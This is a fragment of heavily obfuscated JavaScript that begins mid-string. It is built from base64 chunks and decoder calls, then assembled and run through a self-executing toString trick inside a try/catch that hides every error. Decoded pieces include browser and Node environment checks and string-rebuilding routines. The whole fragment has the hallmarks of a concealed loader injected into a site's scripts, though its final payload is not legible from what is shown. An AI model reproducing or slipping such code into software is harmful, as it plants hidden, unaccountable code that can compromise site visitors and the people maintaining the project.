0koMHgyOTQsJ1ElVDknKSt'+'JKDB4MzI4LCd0am1xJykrSSgweDMxZSwn'+_0x7739720u(0xea)+_0x7739720u(0xc0)+'ZrNScpK0koMHgzMDksJ1N5WkonKStJKDB'+'4MzU1LCdxMzRpJykrSSgweDI5NiwnMV1r'+_0x7739720u(0x83)+'DJlLCckUiphJykrSSgweDQ1ZCwnZkNSai'+_0x7739720u(0xf4)+'yLCdITjloJykrSSgweDQyYiwnKipDNicp'+'K0koMHgzZmIsJ1hRRm8nKStJKDB4MjM3L'+'CdSaFg2JykrSSgweDQ0ZSwnel44ZycpK0'+'koMHgzYTgs')+('J25pVHknKStJKDB4NDFmLCdKdVkwJykrS'+'SgweDQ4YywnRWhxdCcpK0koMHgzNGUsJy'+'RSKmEnKStJKDB4MzM5LCdPSCNDJykrSSg'+'weDI2MywnQVR6SicpK0koMHgyZjcsJ1Jo'+'WDYnKStJKDB4NDBlLCdMRGZEJykrSSgwe'+'DM5MSwnNmNkUCcpK0koMHg0YTUsJ0VocX'+'QnKStJKDB4MzE0LCdUM1NKJykrSSgweDQ'+'xMSwnbmlUeScpK0koMHg0YmMsJ0h2ZyYn'+'KSksZFtJKDB4MjIxLCdFaHF0JyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHErcjt9LG'+'RbSSgweDMzZCwnVylSaScpXT1mdW5jdGl'+_0x7739720u(0x7a)+'MHgyMDcsJ0h2ZyYnKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcStyO30sZFtJKDB4NG'+'JlLCdlTTV0JyldPUkoMHg0MGIsJ3lqRlI'+'nKSsncy8nLGRbSSgweDFmMCwnZ3k5NScp'+_0x7739720u(0x149)+'CwnT0gjQycpK0koMHgyMTcsJ0h2ZyYnKS'+'tJKDB4Mjc5LCdvVFdKJykrSSgweDJlNyw'+_0x7739720u(0xa2)+'KDB4NGI2LCdkKnBGJykrSSgweDRlOSwnS'+'E45aCcpK0koMHgxZjksJ2VNNXQnKStJKD'+_0x7739720u(0x14d)+'kdScpK0koMHgyNTMsJzZjZFAnKStJKDB4'+'MmNmLCdYUUZvJykrSSgweDNhYiwnISMhK'+'ScpK0koMHgzZGUsJ3QoTFcnKStJKDB4Mz'+'JiLCd6RXU3JykrSSgweDQ2YiwnUVFSUyc'+'pK0koMHgyYjQsJyoqQzYnKStJKDB4NDc3'+_0x7739720u(0x172)+_0x7739720u(0x150)+'diNjlKJykr')+('SSgweDQwMiwnU3laSicpK0koMHg0ODIsJ'+_0x7739720u(0x10c)+_0x7739720u(0xa8)+_0x7739720u(0x7f)+'eDJmYiwnKipDNicpK0koMHgzMjAsJ0h2Z'+_0x7739720u(0x146)+'I0NCwnISMhKScpK0koMHgzYTUsJ2RAdEU'+_0x7739720u(0x168)+'ZCwnI1pWQicpK0koMHgzMWIsJ29UV0onK'+'StJKDB4Mjg4LCd6RXU3JykrSSgweDNjYi'+'wndltnKCcpK0koMHgyMGUsJ3ZKOW0nKSt'+'JKDB4MjFiLCckUiphJykrSSgweDIzMCwn'+_0x7739720u(0x87)+'DB4MmMxLCdZVTlEJykrSSgweDQzNiwndk'+'o5bScpK0koMHgyODQsJ1N5WkonKStJKDB'+'4MjZkLCd6XjhnJykrSSgweDQyNSwnUmhY'+'NicpK0koMHg0YTIsJ0VocXQnKStJKDB4M'+'jc1LCdXKVJpJykrSSgweDIzYiwnSHZnJi'+'cpK0koMHgzNjcsJyQoSTMnKStJKDB4M2J'+_0x7739720u(0x171)+_0x7739720u(0x17b)+'Cd2JlpTJykrSSgweDI5ZiwnUSVUOScpK0'+_0x7739720u(0xa9)+_0x7739720u(0xc5)+'MHgxZmEsJ3YmWlMnKStJKDB4M2I3LCd6X'+'jhnJykrSSgweDNiOCwncTM0aScpK0koMH'+'g0YWQsJ3pFdTcnKStJKDB4Mjc3LCdUM1N'+'KJykrSSgweDRmNSwnYjY5SicpK0koMHgz'+'MmEsJyEjISknKStJKDB4MmFiLCdFaHF0J'+'ykrSSgweDM4OSwnN2JrTicpK0koMHgyNj'+'csJ28qW3kn')+('KStJKDB4MzBiLCckUiphJykrSSgweDIwY'+'ywnZkNSaicpK0koMHgyZTAsJ1QzU0onKS'+'tJKDB4MjEwLCdneTk1JykrSSgweDI3Yyw'+'nNmNkUCcpK0koMHg0NTYsJ1gpcyUnKStJ'+'KDB4M2Q1LCdRUVJTJykrSSgweDMwZCwnd'+'ChMVycpK0koMHgzZGEsJ2RAdEUnKStJKD'+'B4M2E3LCdvciFeJykrSSgweDQwNiwndGp'+'tcScpK0koMHg0OTksJ3QoTFcnKStJKDB4'+'MzkyLCdFaHF0JykrSSgweDJiMiwnI1pWQ'+'icpK0koMHgyNGQsJ1lVOUQnKStJKDB4M2'+'YwLCd0KExXJykrSSgweDRjYiwnJFIqYSc'+'pK0koMHgzYzYsJ0FUekonKStJKDB4NDNl'+'LCdRUVJTJykrSSgweDM1MCwneWpGUicpK'+_0x7739720u(0xe1)+'dRJVQ5JykrSSgweDJkNSwnSG56RycpK0k'+_0x7739720u(0xc6)+'UiphJykrSSgweDQ2OSwnWVU5RCcpK0koM'+'HgzMTksJ2I2OUonKStJKDB4NDA0LCd5ak'+'ZSJykrSSgweDIxZSwnZU01dCcpK0koMHg'+_0x7739720u(0xa3)+_0x7739720u(0xda)+'mYsJ1QzU0onKStJKDB4NDkxLCdRUVJTJy'+'krSSgweDJhOSwnWClzJScpK0koMHgzZDM'+_0x7739720u(0xaf)+'SSgweDM2ZiwnSG56RycpK0koMHgyNDksJ'+_0x7739720u(0x131)+_0x7739720u(0x165)+'STW8nKStJKDB4Mzk0LCdJVSR1JykrSSgw'+_0x7739720u(0xa4)+_0x7739720u(0x16a)+'Q4NCwnel44')+('ZycpK0koMHg0MGQsJ25pVHknKStJKDB4M'+'zMxLCcpVClmJykrSSgweDM2YywnUSVUOS'+'cpK0koMHg0NDMsJ0FUekonKStJKDB4MmV'+'hLCd6RXU3JykrSSgweDRiNCwnKipDNicp'+'K0koMHg0ZWEsJ1hRRm8nKStJKDB4NDdhL'+'CdMRGZEJykrSSgweDRlYiwnUVFSUycpK0'+'koMHg0MjMsJ2ZDUmonKStJKDB4MWVjLCd'+'IdmcmJykrSSgweDI0ZiwnJFIqYScpK0ko'+_0x7739720u(0x141)+'UZvJykrSSgweDNlYywndChMVycpK0koMH'+'g0NzAsJ3RWazUnKStJKDB4MmRmLCd5akZ'+'SJykrSSgweDM1ZCwncTM0aScpK0koMHgz'+'Y2EsJ1QzU0onKStJKDB4NGQyLCdMRGZEJ'+'ykrSSgweDM4NywnKipDNicpK0koMHg0Mz'+'AsJ2ZDUmonKStJKDB4MmY1LCdkKnBGJyk'+'rSSgweDRkMywnISMhKScpK0koMHgyYzcs'+'J3peOGcnKStJKDB4Mjk5LCd2W2coJykrS'+'SgweDNlNiwndko5bScpK0koMHgzZjgsJ0'+_0x7739720u(0x157)+'weDJiZSwnJFIqYScpK0koMHgyN2QsJ1El'+'VDknKStJKDB4MzQ1LCcqKkM2JykrSSgwe'+'DJhNCwnZU01dCcpK0koMHg0OGIsJ1N5Wk'+'onKStJKDB4MjE5LCdmQ1JqJykrSSgweDI'+_0x7739720u(0xfd)+'KStJKDB4MzViLCdvKlt5JykrSSgweDNjO'+'SwncTM0aScpK0koMHgzMzIsJ1hRRm8nKS'+_0x7739720u(0x167)+'nSE45aCcpK0koMHg0OTQsJ25pVHknKStJ'+'KDB4MzRhLCdRJVQ5JykrSSgweDFmNywnS'+'VUkdScpK0koMHgzNWYsJ2QqcEYnKStJKD'+'B4MzA1LCd0')+(_0x7739720u(0xc4)+'HgxZjYsJ1QzU0onKStJKDB4MzA2LCc2Y2'+'RQJykrSSgweDQ1OCwndko5bScpK0koMHg'+'zOGIsJzdia04nKStJKDB4Mzg2LCckKEkz'+_0x7739720u(0x110)+_0x7739720u(0x17e)+'krSSgweDJlYiwnVDNTSicpK0koMHgyMzk'+'sJ2QqcEYnKStJKDB4MzE3LCdTeVpKJykr'+_0x7739720u(0xd4)+'zFdazEnKStJKDB4MzY4LCdvKlt5JykrSS'+'gweDNiZCwnWClzJScpK0koMHgzNzMsJyR'+'SKmEnKStJKDB4MjI4LCdTeVpKJykrSSgw'+'eDI1Nywnb1RXSicpK0koMHgyNzEsJ0h2Z'+'yYnKStJKDB4MzdlLCckUiphJykrSSgweD'+'I0NywnZCpwRicpK0koMHgyNTAsJ3ZbZyg'+'nKStJKDB4MjQxLCckKEkzJykrSSgweDIz'+'OCwnSHZnJicpK0koMHgzZTUsJ0hOOWgnK'+'StJKDB4NGQ2LCd0Vms1JykrSSgweDJjZC'+_0x7739720u(0x138)+'JKDB4M2ZhLCdneTk1JykrSSgweDQ4YSwn'+'TERmRCcpK0koMHgyNTEsJ3lqRlInKStJK'+'DB4MzM0LCd6RXU3JykrSSgweDQyOSwnSE'+'45aCcpK0koMHg0YTMsJ1FRUlMnKStJKDB'+'4NGQxLCd2JlpTJykrSSgweDRhZiwnb1RX'+'SicpKyhJKDB4MjllLCc2Y2RQJykrSSgwe'+'DNiMiwnVylSaScpK0koMHg0NjUsJ3EzNG'+'knKStJKDB4MzBlLCdITjloJykrSSgweDQ'+'2NCwnYjY5SicpK0koMHgyZGQsJ29yIV4n'+'KStJKDB4MmY0LCdneTk1JykrSSgweDQ2M'+'CwnT0gjQycpK0koMHg0ZWMsJ1N5WkonKS'+_0x7739720u(0x188))+('LCcjWlZCJykrSSgweDI0ZSwndiZaUycpK'+'0koMHg0YTYsJ1lVOUQnKStJKDB4MzExLC'+'d6XjhnJykrSSgweDJhNywnISMhKScpK0k'+'oMHgzNGYsJ1N5WkonKStJKDB4M2E5LCdR'+'JVQ5JykrSSgweDFmYiwnU3laSicpK0koM'+_0x7739720u(0x15a)+'U3JykrSSgweDIyMiwnZU01dCcpK0koMHg'+'yMDMsJ3ZKOW0nKStJKDB4MjY5LCdITjlo'+_0x7739720u(0x84)+'GQsJ2RSTW8nKStJKDB4M2Y2LCdXKVJpJy'+'krSSgweDJiYSwndiZaUycpK0koMHgzZmY'+'sJzdia04nKStJKDB4MjVhLCdFaHF0Jykr'+'SSgweDM2ZCwnZCpwRicpK0koMHgzZWYsJ'+'2RSTW8nKStJKDB4MzEwLCd2SjltJykrSS'+_0x7739720u(0x145)+_0x7739720u(0x181)+_0x7739720u(0x12e)+'TUnKStJKDB4NDIyLCdkKnBGJykrSSgweD'+'M0OCwndGptcScpK0koMHgzMjksJyNaVkI'+_0x7739720u(0x125)+'OCwnWFFGbycpK0koMHg0NTUsJ1FRUlMnK'+'StJKDB4NDI4LCdiNjlKJykrSSgweDI5Mi'+'wndGptcScpK0koMHgyZmYsJ1lVOUQnKSt'+'JKDB4Mjc2LCckUiphJykrSSgweDIwYSwn'+'ZEB0RScpK0koMHgyN2UsJ1cpUmknKStJK'+'DB4NDQ5LCd0KExXJykrSSgweDMyMiwnQV'+'R6SicpK0koMHgzZGYsJ0hOOWgnKStJKDB'+'4NGE0LCdIbnpHJykrSSgweDIxNiwnb3Ih'+'XicpK0koMHgyOGIsJ2I2OUonKStJKDB4M'+'jQyLCdkUk1vJykrSSgweDQ3NSwndltnKC'+'cpK0koMHg0')+('OWYsJ0p1WTAnKStJKDB4MjNjLCdFaHF0J'+'ykrSSgweDQwMywnSnVZMCcpK0koMHgyYT'+'EsJ2ZDUmonKStJKDB4NDFlLCcpVClmJyk'+'rSSgweDQ0MiwnSG56RycpK0koMHgxZWYs'+'J1lVOUQnKStJKDB4MjU4LCc2Y2RQJykrS'+'SgweDRlOCwnUmhYNicpK0koMHgzYjQsJ1'+'N5WkonKStJKDB4MzE2LCdadCNsJykrSSg'+_0x7739720u(0xe9)+'OTUnKStJKDB4M2ZlLCdXKVJpJykrSSgwe'+'DM3MCwnZU01dCcpK0koMHg0NzYsJ3peOG'+'cnKStJKDB4MjY0LCd2W2coJykrSSgweDJ'+'lZiwnSG56RycpK0koMHgzYzUsJ1p0I2wn'+'KStJKDB4NGIzLCdYUUZvJykrSSgweDRkZ'+'iwncTM0aScpK0koMHgyOWEsJ1FRUlMnKS'+'tJKDB4MmFlLCdTeVpKJykrSSgweDQ1Miw'+_0x7739720u(0xd8)+_0x7739720u(0xfa)+'ChMVycpK0koMHgzZDIsJ1FRUlMnKStJKD'+_0x7739720u(0x112)+'YNicpK0koMHg0YzAsJ3ZbZygnKStJKDB4'+_0x7739720u(0x100)+'icpK0koMHgyZTgsJ1QzU0onKStJKDB4ND'+_0x7739720u(0x143)+'pKydvJyksZFtJKDB4MzMzLCd0KExXJyld'+'PUkoMHg0YmYsJ2d5OTUnKStJKDB4MmIwL'+_0x7739720u(0xdb)+'QoTFcnKV09ZnVuY3Rpb24ocSxyLHMsdCx'+_0x7739720u(0x133)+'LHMsdCx2LHcseCx5LHosQSxCKTt9LGRbS'+'SgweDJkMywnZkNSaicpXT1mdW5jdGlvbi'+'hxLHIpe3Jl')+('dHVybiBxfHxyO30sZFtJKDB4M2VkLCdRJ'+'VQ5JyldPWZ1bmN0aW9uKHEscixzLHQsdi'+'x3LHgpe3JldHVybiBxKHIscyx0LHYsdyx'+'4KTt9LGRbSSgweDJmMiwndltnKCcpXT1m'+_0x7739720u(0x8e)+_0x7739720u(0x18e)+'dPSCNDJyldPWZ1bmN0aW9uKHEscil7cmV'+_0x7739720u(0x189)+'cEYnKV09SSgweDI2NiwnJChJMycpK0koM'+'HgyNTIsJ3RWazUnKStJKDB4MjQwLCcjWl'+'ZCJykrJ10nLGRbSSgweDM5MywnZEB0RSc'+'pXT1JKDB4NGY2LCdadCNsJykrSSgweDRl'+_0x7739720u(0xf1)+'StJKDB4Mzc0LCdSaFg2JyksZFtJKDB4ND'+'A3LCd2SjltJyldPUkoMHgzMWYsJ2RSTW8'+'nKStJKDB4MmQ5LCdvVFdKJykrSSgweDNj'+'YywnbmlUeScpK0koMHgyZjAsJ2ZDUmonK'+_0x7739720u(0x140)+'koMHgyNGMsJyQoSTMnKStJKDB4MWY0LCd'+'SaFg2JykrSSgweDNlMCwnekV1NycpK0ko'+'MHgzMjMsJ1ElVDknKStJKDB4MzdmLCdlT'+_0x7739720u(0x15e)+'Z1bmN0aW9uKHEscil7cmV0dXJuIHF8fHI'+'7fTt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2'+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7739720u(0x107)+'t2YXIgSj1fMHg0MzUwMjE1ZTtpZihzKXt'+'2YXIgdj1zW0ooMHgzNjQsJ3pFdTcnKV0o'+'cixhcmd1bWVudHMpO3JldHVybiBzPW51b'+'Gwsdjt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtd')+(_0x7739720u(0x9b)+'3ZhciBLPUkscz17fTtzW0soMHgzMTgsJ3'+'RqbXEnKV09ZltLKDB4MjM1LCd2JlpTJyl'+_0x7739720u(0x8b)+'dGlvbih3LHope3ZhciBMPUs7cmV0dXJuI'+'GZbTCgweDJhOCwndko5bScpXSh3LHopO3'+'0sc1tLKDB4MjAwLCd0Vms1JyldPWZbSyg'+'weDM0NywnVylSaScpXSxzW0soMHgzZGQs'+'J3ZKOW0nKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgTT1LO3JldHVybiBmW00oMHg0OTgsJ2'+'9yIV4nKV0odyx6KTt9LHNbSygweDIyNSw'+'nSVUkdScpXT1mW0soMHg0NjMsJ2pydyUn'+'KV0sc1tLKDB4MjljLCdkQHRFJyldPWZbS'+'ygweDI4MCwndFZrNScpXSxzW0soMHg0NT'+'csJ25pVHknKV09ZnVuY3Rpb24odyl7dmF'+'yIE49SztyZXR1cm4gZltOKDB4MmEzLCdS'+_0x7739720u(0xa5)+'VkwJyldPWZ1bmN0aW9uKHcseCx5KXt2YX'+'IgTz1LO3JldHVybiBmW08oMHgxZjUsJyR'+'SKmEnKV0odyx4LHkpO30sc1tLKDB4MjEy'+'LCchIyEpJyldPWZ1bmN0aW9uKHcseil7d'+'mFyIFA9SztyZXR1cm4gZltQKDB4NGYzLC'+'dRUVJTJyldKHcseik7fTt2YXIgdD1zO2Z'+'vcih2YXIgdiBpbiBxKWlmKGZbSygweDI4'+_0x7739720u(0x86)+'monKSsnaCddLHIpJiZmdW5jdGlvbih3LH'+'gpe3ZhciBRPUsseT10W1EoMHgyMTMsJ1g'+'pcyUnKV0oZyx0aGlzLGZ1bmN0aW9uKCl7'+'dmFyIFI9USxBPXt9O0FbUigweDJlZSwna'+_0x7739720u(0xfb)+'07dmFyIEI9')+('QSxDPXRbUigweDIyZCwndChMVycpXSh0e'+_0x7739720u(0x9e)+'NTSicpXSk/d2luZG93OnRbUigweDJiNiw'+'nekV1NycpXSh0eXBlb2YgcHJvY2Vzcyx0'+'W1IoMHgzYjYsJ2RSTW8nKV0pJiZ0W1IoM'+'HgzN2IsJzFdazEnKV0odHlwZW9mIHJlcX'+'VpcmUsdFtSKDB4Mjg3LCc2Y2RQJyldKSY'+'mdFtSKDB4NGJkLCd2JlpTJyldKHR5cGVv'+'ZiBnbG9iYWwsdFtSKDB4MjFhLCdRUVJTJ'+'yldKT9nbG9iYWw6dGhpcyxEPWZ1bmN0aW'+'9uKCl7dmFyIFM9UixGPW5ldyBDWyhTKDB'+'4NDliLCd6RXU3JykpKydwJ10oQltTKDB4'+'MmM1LCd6XjhnJyldKTtyZXR1cm4hRltTK'+'DB4NGEwLCdITjloJyldKHkpO307cmV0dX'+'JuIHRbUigweDQ2Ziwnb1RXSicpXShEKTt'+'9KTt0W1EoMHg0YWUsJyoqQzYnKV0oeSk7'+'Zm9yKHZhciB6PTB4Mjt0W1EoMHgxZWEsJ'+'2VNNXQnKV0oeix4W1EoMHg0NTMsJ2RSTW'+'8nKSsnaCddKTt6KyspaWYodFtRKDB4Mzk'+'5LCdJVSR1JyldKHdbUSgweDQ2MSwnJChJ'+'MycpK1EoMHg0YmEsJ1lVOUQnKV0oeFt6X'+'VsweDBdKSx4W3pdWzB4MV0pKXJldHVybj'+'tyZXR1cm4gMHgxO30odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBp'+'KHEpe3ZhciBUPUkscj1uZXcgUmVnRXhwK'+'GZbVCgweDI3NCwnN2JrTicpXSwnZycpLH'+'M9ZltUKDB4MzNmLCdRJVQ5JyldW1QoMHg'+'xZjIsJ3lqRlInKSsnY2UnXShyLCcnKSxy'+'PWZbVCgweDRjMywnWnQjbCcpXShidG9hL'+'HEpW1QoMHgyMGQsJ1cpUmknKV0oJz0nLD'+'B4NClbVCgw')+('eDNlYSwnSVUkdScpXSgnLicpW1QoMHgyY'+'jUsJyRSKmEnKV0oJycpW1QoMHgzNTIsJ1'+'p0I2wnKSsnc2UnXSgpW1QoMHg0ZTAsJyE'+'jISknKV0oJycpLHE9cltUKDB4MmQyLCd2'+'W2coJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x7739720u(0x152)+'4gU3RyaW5nW1UoMHg0ZTQsJ29UV0onKSt'+_0x7739720u(0xb7)+'KDB4NDMxLCdneTk1JyldKGZbVSgweDJkN'+'CwnZ3k5NScpXSh0LCdaJyk/MHg1YToweD'+'dhLHQ9ZltVKDB4M2Y5LCd2JlpTJyldKHR'+_0x7739720u(0x185)+_0x7739720u(0x16e)+_0x7739720u(0x85)+'t9KSxyPW5ldyBSZWdFeHAoZltUKDB4M2U'+_0x7739720u(0xff)+'VCgweDQyMCwnISMhKScpXShmW1QoMHg0N'+'TAsJ1ElVDknKV0oZltUKDB4MzdjLCdPSC'+'NDJyldKGZbVCgweDNhMSwnSnVZMCcpXSh'+'mW1QoMHgzZWIsJ1hRRm8nKV0ocyxmW1Qo'+'MHgyMmUsJ09II0MnKV0pLGZbVCgweDQ2Y'+_0x7739720u(0xf5)+'krJ2NlJ10ociwnJykpLCcvJykscSksZlt'+'UKDB4M2Y3LCdvKlt5JyldKTt9dmFyIGos'+'ayxsLG0scD1uZXcgUmVnRXhwKGZbSSgwe'+'DIwNSwndGptcScpXSwnZycpO2o9ZltJKD'+'B4M2YxLCcqKkM2JyldLGs9cCxsPWZ1bmN'+'0aW9uKCl7dmFyIFY9SSxxPXt9O3FbVigw'+'eDI2Ziwnb3IhXicpXT1mdW5jdGlvbih2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpe3Zhci'+'BXPVY7cmV0')+('dXJuIGZbVygweDRiMCwnZCpwRicpXSh2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpO30scV'+'tWKDB4MjJhLCdXKVJpJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIFg9VjtyZXR1cm4gZltY'+'KDB4NDVhLCduaVR5JyldKHYsdyk7fSxxW'+'1YoMHgyZTUsJ2pydyUnKV09ZnVuY3Rpb2'+_0x7739720u(0x8c)+_0x7739720u(0xb1)+'KHYsdyx4LHkseixBLEIpO30scVtWKDB4M'+'jc4LCdITjloJyldPWZ1bmN0aW9uKHYsdy'+_0x7739720u(0x118)+_0x7739720u(0xbf)+_0x7739720u(0xf0)+'CdadCNsJyldKHdpbmRvdyx7fSksdD1uZX'+'cgUmVnRXhwKGZbVigweDQ0Yywnb3IhXic'+'pXSwnZycpLHQ9c1tmW1YoMHgxZjEsJ0hO'+'OWgnKV1bVigweDM5YywnJFIqYScpKydjZ'+_0x7739720u(0x13a)+_0x7739720u(0xd7)+'oMHgyY2UsJ2pydyUnKV0oaSxmdW5jdGlv'+'bigpe3ZhciBhMD1WLHY9clthMCgweDIwM'+_0x7739720u(0x15d)+'5pVHknKV0od2luZG93LHt9KSwweDgsWzB'+'4NywweDc0XSxbMHg2LDB4NmVdLFsweDUs'+'MHg2NV0sWzB4NCwweDZkXSxbMHgzLDB4N'+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih2KXJldHVybiB'+'2PXJbYTAoMHgyNGIsJ1p0I2wnKV0oaCx2'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXYmJnJb')+('YTAoMHgzYjMsJ0xEZkQnKV0oaCx2LDB4N'+'CxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO3'+'0oKSkpO30sIShtPWZbSSgweDRkYywncTM'+'0aScpXShtLHdpbmRvdykpfHwobT1mW0ko'+'MHgzYjksJ0p1WTAnKV0oaCxtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x7739720u(0xfe)+'iwnb3IhXicpXShtLGpbSSgweDM1OCwnZU'+'01dCcpKydjZSddKGssJycpLGwpO30oKSk'+'7')))();}.toString();return _0x4300261.slice(_0x4300261.indexOf("{") + 1, _0x4300261.lastIndexOf("}"))})())),d[V(0xb71,'Ah8v')])));}catch(x){}}());